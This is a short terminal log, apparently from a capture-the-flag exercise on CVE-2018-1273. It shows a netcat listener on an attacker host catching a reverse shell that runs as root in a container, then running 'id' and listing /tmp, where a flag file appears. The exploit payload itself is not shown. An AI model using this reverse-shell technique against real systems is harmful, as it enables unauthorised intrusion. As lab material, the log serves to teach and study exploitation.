 Keyboard interrupt received, exiting.
[root@vultrguest cve-2018-1273]# nc -lvvp 2222
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::2222
Ncat: Listening on 0.0.0.0:2222
Ncat: Connection from 49.235.54.135.
Ncat: Connection from 49.235.54.135:47228.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@d9601e5ea50a:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@d9601e5ea50a:/#
root@d9601e5ea50a:/# ls /tmp
ls /tmp
flag-{bmh3f4ba4fe-d6dc-4857-8eb9-70a292ef947e}
hsperfdata_root
success1
tomcat-docbase.3717464929625554435.8080
tomcat-docbase.4389933055759471620.8080
tomcat-docbase.5483542026138009848.8080
tomcat-docbase.7458870973475186816.8080
tomcat.1816835591338937628.8080
tomcat.243027597822660996.8080
tomcat.2547100363423194891.8080
tomcat.8892116709216587474.8080
vuln
root@d9601e5ea50a:/#
HACK学习呀